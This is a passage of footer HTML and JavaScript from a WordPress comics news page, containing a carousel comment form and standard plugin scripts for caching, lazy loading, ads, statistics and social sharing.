												<textarea name="comment" class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea" id="jp-carousel-comment-form-comment-field" placeholder="Write a Comment..."></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field">
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field">
															</fieldset>
																											</div>
													<input type="submit" name="submit" class="jp-carousel-comment-form-button" id="jp-carousel-comment-form-button-submit" value="Post Comment">
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white" />
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF" />
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/":118379};
	</script>
				<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=1769543433" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<link data-minify="1" rel="preload" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=1769543433" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" type="text/css" media="all">
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1769543431" id="adrotate-groups-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1769543431" id="adrotate-clicker-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1769543431" id="patreon-wordpress-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1769543432" id="tdPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1769543431" id="tdSmartSidebar-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1769543431" id="tdSocialSharing-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1769543432" id="tdModalPostImages-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho.js?ver=1769543432" id="wpgroho-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"40170576","post":"118379","tz":"-5","srv":"www.comicsbeat.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "40170576", "118379" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="bigscoots-bfcache-js-extra">
/* <![CDATA[ */
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.comicsbeat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"0fed8331c8","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.comicsbeat.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.comicsbeat.com%2Fdemo-graphics-perespolis-fun-home-and-blankets-popular-with-women%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-mastodon' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-mastodon' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcommastodon', 'menubar=1,resizable=1,width=460,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src="about:blank" scrolling="no" id="likes-master" name="likes-master" style="display:none;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260129#ver=20260129"></iframe><noscript><iframe src="https://widgets.wp.com/likes/master.html?ver=20260129#ver=20260129" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe></noscript>
	<div id="likes-other-gravatars" role="dialog" aria-hidden="true" tabindex="-1"><div data-rocket-location-hash="74dfedf8703ccc4cfcf325e7d30790c8" class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1769543431" id="tdToTop-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1769543431" id="tdDatei18n-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1769543431" id="tdAjaxSearch-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1769543431" id="tdLogin-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1769543431" id="tdMenu-js" data-rocket-defer="" defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1769543432" id="tdLoadingBox-js" data-rocket-defer="" defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php","nonce":"f4ccc316b1","url":"https:\/\/www.comicsbeat.com\/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel="stylesheet" id="patreon-wordpress-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="wordpress-popular-posts-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1769543431" type="text/css" media="all"><link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="jetpack_likes-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1769543431" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="sharedaddy-css" 